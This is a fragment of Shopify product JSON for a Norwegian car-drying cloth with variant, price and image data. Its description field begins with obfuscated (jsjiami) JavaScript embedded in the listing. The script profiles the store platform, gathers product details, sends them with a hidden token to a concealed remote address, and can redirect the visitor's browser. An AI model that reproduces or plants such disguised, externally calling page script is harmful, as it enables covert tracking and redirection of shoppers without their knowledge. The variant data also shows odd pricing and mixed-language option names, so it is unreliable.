store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-08-14T10:55:52+02:00","created_at":"2023-08-14T10:55:52+02:00","vendor":"freijord","type":"Bil Tilbehør","tags":[],"price":21100,"price_min":21100,"price_max":55000,"available":true,"price_varies":true,"compare_at_price":3296,"compare_at_price_min":3296,"compare_at_price_max":6992,"compare_at_price_varies":true,"variants":[{"id":46290958582077,"title":"Grå \/ S(30*40cm) \/ KJØP 1 (3 STK)","option1":"Grå","option2":"S(30*40cm)","option3":"KJØP 1 (3 STK)","sku":"LN32250118HUI-1*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Grå \/ S(30*40cm) \/ KJØP 1 (3 STK)","public_title":"Grå \/ S(30*40cm) \/ KJØP 1 (3 STK)","options":["Grå","S(30*40cm)","KJØP 1 (3 STK)"],"price":21100,"weight":0,"compare_at_price":3296,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46290958614845,"title":"Grå \/ S(30*40cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","option1":"Grå","option2":"S(30*40cm)","option3":"KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","sku":"LN32250118HUI-1*12","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Grå \/ S(30*40cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","public_title":"Grå \/ S(30*40cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","options":["Grå","S(30*40cm)","KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)"],"price":42200,"weight":0,"compare_at_price":6592,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46290958647613,"title":"Grå \/ M(30*60cm) \/ KJØP 1 (3 STK)","option1":"Grå","option2":"M(30*60cm)","option3":"KJØP 1 (3 STK)","sku":"LN32250118HUI-2*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Grå \/ M(30*60cm) \/ KJØP 1 (3 STK)","public_title":"Grå \/ M(30*60cm) \/ KJØP 1 (3 STK)","options":["Grå","M(30*60cm)","KJØP 1 (3 STK)"],"price":27500,"weight":0,"compare_at_price":3496,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46290958680381,"title":"Grå \/ M(30*60cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","option1":"Grå","option2":"M(30*60cm)","option3":"KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","sku":"LN32250118HUI-2*12","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Grå \/ M(30*60cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","public_title":"Grå \/ M(30*60cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","options":["Grå","M(30*60cm)","KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)"],"price":55000,"weight":0,"compare_at_price":6992,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46290958713149,"title":"Rød \/ S(30*40cm) \/ KJØP 1 (3 STK)","option1":"Rød","option2":"S(30*40cm)","option3":"KJØP 1 (3 STK)","sku":"LN32250118RED-1*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Rød \/ S(30*40cm) \/ KJØP 1 (3 STK)","public_title":"Rød \/ S(30*40cm) \/ KJØP 1 (3 STK)","options":["Rød","S(30*40cm)","KJØP 1 (3 STK)"],"price":21100,"weight":0,"compare_at_price":3296,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46290958745917,"title":"Rød \/ S(30*40cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","option1":"Rød","option2":"S(30*40cm)","option3":"KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","sku":"LN32250118RED-1*12","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Rød \/ S(30*40cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","public_title":"Rød \/ S(30*40cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","options":["Rød","S(30*40cm)","KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)"],"price":42200,"weight":0,"compare_at_price":6592,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46290958778685,"title":"Rød \/ M(30*60cm) \/ KJØP 1 (3 STK)","option1":"Rød","option2":"M(30*60cm)","option3":"KJØP 1 (3 STK)","sku":"LN32250118RED-2*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Rød \/ M(30*60cm) \/ KJØP 1 (3 STK)","public_title":"Rød \/ M(30*60cm) \/ KJØP 1 (3 STK)","options":["Rød","M(30*60cm)","KJØP 1 (3 STK)"],"price":27500,"weight":0,"compare_at_price":3496,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46290958811453,"title":"Rød \/ M(30*60cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","option1":"Rød","option2":"M(30*60cm)","option3":"KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","sku":"LN32250118RED-2*12","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Rød \/ M(30*60cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","public_title":"Rød \/ M(30*60cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","options":["Rød","M(30*60cm)","KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)"],"price":55000,"weight":0,"compare_at_price":6992,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/67327ceccc83499ef72471823dd4815c060377f0a31e49c1b4c7fdc7257bfa76.jpg?v=1692003352","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/59b6433f3e718fca22dd825c5d56812267df1702b22a8d607db3b3338bf2edb2.jpg?v=1692003352","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/6de55fc258add3b4366e9ebfdf649c20a3e70e6233108a92712942f4fc5c7b4e.jpg?v=1692003352","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/db30161c512aca0fc7e17bbd5c37bd78827bf9450383cb0f421936008e53fa2e.jpg?v=1692003352","\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/74df45b57441cfaa60f037e20c5764728c57353b570c7a0d305c476e6229d2af.jpg?v=1692003352"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352","options":[{"name":"Color","position":1,"values":["Grå","Rød"]},{"name":"Size","position":2,"values":["S(30*40cm)","M(30*60cm)"]},{"name":"KJØP MER GI MER","position":3,"values":["KJØP 1 (3 STK)","KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)"]}],"url":"\/products\/super-1","media":[{"alt":null,"id":34518923608381,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352","width":800},{"alt":null,"id":34518923641149,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/67327ceccc83499ef72471823dd4815c060377f0a31e49c1b4c7fdc7257bfa76.jpg?v=1692003352"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/67327ceccc83499ef72471823dd4815c060377f0a31e49c1b4c7fdc7257bfa76.jpg?v=1692003352","width":750},{"alt":null,"id":34518923673917,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/59b6433f3e718fca22dd825c5d56812267df1702b22a8d607db3b3338bf2edb2.jpg?v=1692003352"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/59b6433f3e718fca22dd825c5d56812267df1702b22a8d607db3b3338bf2edb2.jpg?v=1692003352","width":750},{"alt":null,"id":34518923706685,"position":4,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/6de55fc258add3b4366e9ebfdf649c20a3e70e6233108a92712942f4fc5c7b4e.jpg?v=1692003352"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/6de55fc258add3b4366e9ebfdf649c20a3e70e6233108a92712942f4fc5c7b4e.jpg?v=1692003352","width":750},{"alt":null,"id":34518923739453,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/db30161c512aca0fc7e17bbd5c37bd78827bf9450383cb0f421936008e53fa2e.jpg?v=1692003352"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/db30161c512aca0fc7e17bbd5c37bd78827bf9450383cb0f421936008e53fa2e.jpg?v=1692003352","width":750},{"alt":null,"id":34518923772221,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/74df45b57441cfaa60f037e20c5764728c57353b570c7a0d305c476e6229d2af.jpg?v=1692003352"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/products\/74df45b57441cfaa60f037e20c5764728c57353b570c7a0d305c476e6229d2af.jpg?v=1692003352","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}